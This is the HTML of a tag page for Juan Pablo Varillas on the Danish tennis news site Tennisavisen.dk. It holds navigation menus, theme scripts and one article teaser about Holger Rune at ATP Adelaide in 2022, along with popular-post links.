        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juan Pablo Varillas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Juan Pablo Varillas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-adelaide-stabile-servepartier-sikrer-holger-rune-videre-fra-kval-sejr-til-loechte-og-huey/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Adelaide: Stabile servepartier sikrer Holger Rune videre fra kval. Sejr til Løchte og Huey" ><img class="entry-thumb" src="[data-uri]" alt="ATP Challenger Orleans 2021" title="ATP 250 Adelaide: Stabile servepartier sikrer Holger Rune videre fra kval. Sejr til Løchte og Huey" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-01-at-10.22.01-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-adelaide-stabile-servepartier-sikrer-holger-rune-videre-fra-kval-sejr-til-loechte-og-huey/"  rel="bookmark" title="ATP 250 Adelaide: Stabile servepartier sikrer Holger Rune videre fra kval. Sejr til Løchte og Huey">ATP 250 Adelaide: Stabile servepartier sikrer Holger Rune videre fra kval....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T21:06:31+02:00" >3. januar 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7787";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a 